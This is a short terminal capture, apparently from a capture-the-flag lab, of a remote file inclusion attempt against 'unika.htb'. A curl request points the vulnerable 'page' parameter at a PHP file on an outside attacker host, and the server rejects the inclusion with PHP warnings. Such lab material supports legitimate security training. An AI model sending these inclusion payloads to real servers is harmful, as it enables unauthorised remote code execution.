 ┌──(root㉿ kali)-[~]
└─# curl -v http://unika.htb/index.php?page=http://10.10.14.81/test.php
*   Trying 10.129.126.15:80...
* Connected to unika.htb (10.129.126.15) port 80 (#0)
> GET /index.php?page=http://10.10.14.81/test.php HTTP/1.1
> Host: unika.htb
> User-Agent: curl/7.84.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 16 Apr 2023 10:35:55 GMT
< Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
< X-Powered-By: PHP/8.1.1
< Content-Length: 541
< Content-Type: text/html; charset=UTF-8
<
<br />
<b>Warning</b>:  include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b><br /
>
<br />
<b>Warning</b>:  include(http://10.10.14.81/test.php): Failed to open stream: no suitable wrapper could be found in <b>C:\xampp\htdocs\index.php</b> on line <b>11</b
><br />
<br />
<b>Warning</b>:  include(): Failed opening 'http://10.10.14.81/test.php' for inclusion (include_path='\xampp\php\PEAR') in <b>C:\xampp\htdocs\index.php</b> on line <
b>11</b><br />
* Connection #0 to host unika.htb left intact